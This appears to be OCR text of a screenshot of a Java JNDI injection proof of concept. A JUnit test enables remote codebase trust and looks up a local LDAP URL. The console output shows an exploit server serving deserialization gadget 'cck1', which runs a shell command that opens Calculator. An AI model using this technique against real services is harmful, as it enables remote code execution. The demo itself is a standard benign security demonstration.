 7 public class JNDITest {
8 @Test
9 public void testJNDI() throws Exception {
10 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
11 new InitialContext().lookup( name: "ldap://127.0.0.1:1099/RS/cck1");
12 }
Run: Main × JNDITest ×
/Library/Java/JavaVirtualMachines/zulu-8.jdk/Contents/Home/bin/jav
 ______     ______       __     __   __     _____     __
/\  ___\   /\___  \     /\ \   /\ "-.\ \   /\  __-.  /\ \
\ \  __\   \/_/  /__   _\_\ \  \ \ \-.  \  \ \ \/\ \ \ \ \
 \ \_____\   /\_____\ /\_____\  \ \_\\"\_\  \ \____-  \ \_\
  \/_____/   \/_____/ \/_____/   \/_/ \/_/   \/____/   \/_/
[HTTP] listen on 8080...
[LDAP] listen on 1099...
[LDAP] parse gadget cck1
[LDAP] send serial data directly >> use cck1 execute command [bash -c 'open -a Calculator']
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =